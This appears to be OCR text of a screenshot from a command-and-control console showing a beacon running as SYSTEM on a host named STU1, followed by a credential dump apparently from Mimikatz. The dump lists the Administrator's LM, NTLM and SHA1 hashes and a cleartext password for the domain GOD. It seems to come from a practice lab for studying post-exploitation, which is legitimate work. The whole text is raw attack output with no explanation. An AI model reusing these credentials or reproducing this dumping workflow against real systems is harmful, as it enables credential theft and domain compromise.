 external internal listener user computer note process pid arch last sleep
192.168.120.131 169.254.129.186 redSum Administrator * [NT AUTHORITY\SYSTEM] STU1 artifact_x64.exe 2284 x64 417ms 1 second
Event Log X Beacon 169.254.129.186@2284 X
ssp :
credman :
Authentication Id : 0 ; 2609609 (00000000:0027d1c9)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/12/10 20:17:10
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : e62b17732338d758f82e44ec0938f4f4
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
* Username : Administrator
* Domain : GOD
* Password : qwe123!@#
wdigest :
* Username : Administrator
* Domain : GOD
* Password : qwe123!@#
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : qwe123!@#
ssp :